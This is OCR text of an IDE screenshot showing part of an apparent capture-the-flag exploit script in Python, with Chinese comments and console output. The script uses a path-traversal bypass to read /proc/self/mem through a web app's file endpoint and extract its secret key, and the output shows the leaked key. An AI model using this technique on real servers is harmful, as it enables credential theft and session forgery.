 main.py
scripts.py
Pythonproject D:\Pythonproject
venv
main.py
scripts.py
外部库
临时文件和控制台
49 if map_addr:
50 start = int(map_addr.group(1), 16)
51 end = int(map_addr.group(2), 16)
52 print("Found rw addr:", start, "-", end)
53 # 设置起始和结束位置并读取/proc/self/mem
54 res = requests.get(f"{url}/info?file={bypass}/proc/self/mem&start={start}&end={end}")
55 # 用到了之前特定的SECRET_KEY格式。如果发现*abcdefgh存在其中，说明成功泄露secretkey
56 if "*abcdefgh" in res.text:
57 # 正则匹配，本题secret key格式为32个小写字母或数字，再加上*abcdefgh
58 secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", res.text)
59 if secret_key:
60 print("Secret Key:", secret_key[0])
61 s_key = secret_key[0]
62 break
for i in map_list › if map_addr › if "*abcdefgh" in res.text
scripts
F:\Develop\Python-3.10.9\python.exe D:\Pythonproject\scripts.py
Found rw addr: 94032626139136 - 94032626143232
Found rw addr: 94032630923264 - 94032630939648
Found rw addr: 140646895194112 - 140646895456256
Found rw addr: 140646898647040 - 140646899732480
Found rw addr: 140646899781632 - 140646899806208
Found rw addr: 140646899843072 - 140646900187136
Found rw addr: 140646900228096 - 140646901514240
Secret Key: 896f96c418214fb489c788481742afce*abcdefgh